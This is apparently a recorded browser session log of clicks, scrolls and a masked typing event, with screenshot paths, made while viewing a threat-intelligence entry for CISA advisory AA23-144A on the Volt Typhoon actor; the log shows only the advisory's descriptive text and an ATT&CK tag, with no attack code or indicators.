"mitre-attack=T1190" tag   tag   tag   tag   tag" at bounding box center (4281, 509)  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   "On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection." reference   author   Amy revision   1 tag   "mitre-attack=T1190" tag   tag   tag   tag   tag" at bounding box center (4281, 509)  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   "On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection." reference   author   Amy revision   1 tag   "mitre-attack=T1190" tag   tag   tag   tag   tag" at bounding box center (4281, 509)  scroll, scrollTop: 0, scrollLeft: 5, axis: horizontal type on "**********"  click at bounding box center [1441, 516]  click at bounding box center [1441, 562]  scroll, scrollTop: 31, scrollLeft: 0, axis: vertical  click at bounding box center (75, 23) 